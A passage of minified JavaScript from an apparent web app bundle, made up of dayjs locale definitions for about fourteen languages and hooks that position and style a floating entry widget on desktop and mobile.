u={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:c,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(d){return d+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return i.default.locale(u,null,!0),u})})(B_);var U_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,c,u){return"n\xE9h\xE1ny m\xE1sodperc"+(u||s?"":"e")},m:function(o,s,c,u){return"egy perc"+(u||s?"":"e")},mm:function(o,s,c,u){return o+" perc"+(u||s?"":"e")},h:function(o,s,c,u){return"egy "+(u||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,c,u){return o+" "+(u||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,c,u){return"egy "+(u||s?"nap":"napja")},dd:function(o,s,c,u){return o+" "+(u||s?"nap":"napja")},M:function(o,s,c,u){return"egy "+(u||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,c,u){return o+" "+(u||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,c,u){return"egy "+(u||s?"\xE9v":"\xE9ve")},yy:function(o,s,c,u){return o+" "+(u||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(U_);var F_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(F_);var V_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var c=o%10;return c===1?o+"-\u0432\u0438":c===2?o+"-\u0440\u0438":c===7||c===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(V_);var G_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(G_);var W_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(W_);var z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return u?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return u||l?f+(a(c)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return u||l?"de\u0148":"d\u0148om";case"dd":return u||l?f+(a(c)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return u||l?"mesiac":"mesiacom";case"MM":return u||l?f+(a(c)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return u||l?"rok":"rokom";case"yy":return u||l?f+(a(c)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(z_);var Z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(Z_);var q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:c,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(u,null,!0),u})})(q_);var K_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return u?"minuta":l?"minutu":"minutou";case"mm":return u||l?f+(a(c)?"minuty":"minut"):f+"minutami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hodin"):f+"hodinami";case"d":return u||l?"den":"dnem";case"dd":return u||l?f+(a(c)?"dny":"dn\xED"):f+"dny";case"M":return u||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return u||l?f+(a(c)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return u||l?"rok":"rokem";case"yy":return u||l?f+(a(c)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(K_);var X_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(X_);var J_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(J_);var Q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Q_);var ef={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(ef);const tf=()=>{var a;const{isMobile:e}=T6(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=ge(()=>{let o;switch(r==null?void 0:r.pcPosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=ge(()=>{let o;switch(r==null?void 0:r.mobilePosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},rf=Object.keys(P1).reduce((e,t)=>(P1[t].forEach(n=>e[n]=t),e),{}),nf=12,of=100,af=()=>{var h;const{isMobile:e}=Yt(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=zo(),n=tf(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[qt.ICON_TEXT,qt.TEXT].includes(i==null?void 0:i.showType)&&!e,c=[qt.ICON,qt.ICON_TEXT].includes(i==null?void 0:i.showType)||e,u=ge(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,C=(i==null?void 0:i.entryShape)===K1.RADIUS?nf:of;let g={padding:s?"13px 16px":"13px",borderTopLeftRadius:C,borderBottomLeftRadius:C,borderTopRightRadius:C,borderBottomRightRadius:C};return L&&((i==null?void 0:i.mobilePosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 